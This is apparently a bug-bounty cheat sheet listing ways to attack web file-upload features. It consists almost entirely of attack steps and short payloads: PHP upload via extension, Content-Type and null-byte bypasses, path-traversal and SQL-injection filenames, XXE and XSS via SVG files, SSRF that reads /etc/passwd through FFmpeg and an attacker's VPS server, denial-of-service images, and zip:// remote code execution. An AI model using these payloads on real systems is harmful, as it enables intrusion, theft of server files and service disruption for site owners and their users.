 Upload Function
Upload Function
ImageTragick
XXE via svg file
XXE via excel file
SVG to XSS
Bypass extentions while uploading (.jpg to .php, php3, php4, etc)
Content-type validation
1. Upload file.php and change the Content-Type: application/x-php to Content-Type:
image/png
Using Null-Byte: Upload img.phpD.jpg now change the value of D (44) in Hex to 00
LFI: put file name ../../etc/passwd/logo.png to get directory traversal via upload file
SQL: 'sleep(10).jpg
SSRF (and local file disclosure) via FFmpeg HLS processing
#hackerone.com/reports/237381
1. Upload the ssrf.avi (ssrf_via_video.avi) and listen the port 1337 on your VPS
if you get response then exploit it further to LFI
Exploitation :
Modify the file.avi and change the path to http://ip:8080/initial.m3u?
filename=/etc/passwd run the exploit : python3 file_reading_server.py --external-addr
ip --port 8080
Upload file.js & file.config (web.config)
Pixel flood attack using image
Dos using large values like name of a image 1234567891011..99999.png
XSS payload in image name payload.jpg
(Zip Slip) If a site accepts .zip file, upload .php and compress it into .zip and upload it. Now
visit, site.com/path?page=zip://path/file.zip%23rce.php